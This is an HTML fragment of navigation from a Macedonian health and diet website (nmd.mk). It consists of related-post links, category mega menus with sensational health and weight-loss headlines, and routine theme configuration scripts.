                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/stavam-1-lazhicza-od-ova-pred-mie%d1%9ae-i-izgledam-30-godini-pomlado/"  rel="bookmark" title="Ставам 1 лажица од ова пред миење и изгледам 30 години помладо&#8230;">Ставам 1 лажица од ова пред миење и изгледам 30 години помладо&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-sekoe-utro-mi-se-istura-kafeto/"  rel="bookmark" class="td-image-wrap " title="Зошто секое утро ми се истура кафето?" ><img class="entry-thumb" src="" alt="" title="Зошто секое утро ми се истура кафето?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6213-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-sekoe-utro-mi-se-istura-kafeto/"  rel="bookmark" title="Зошто секое утро ми се истура кафето?">Зошто секое утро ми се истура кафето?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prdezhot-otkriva-pove%d1%9ce-od-krvnata-slika-ama-ne-bash-sekogash/"  rel="bookmark" class="td-image-wrap " title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)" ><img class="entry-thumb" src="" alt="" title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6198-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prdezhot-otkriva-pove%d1%9ce-od-krvnata-slika-ama-ne-bash-sekogash/"  rel="bookmark" title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)">ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "272";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "602";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "121";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4175";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "835";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3467";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "694";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
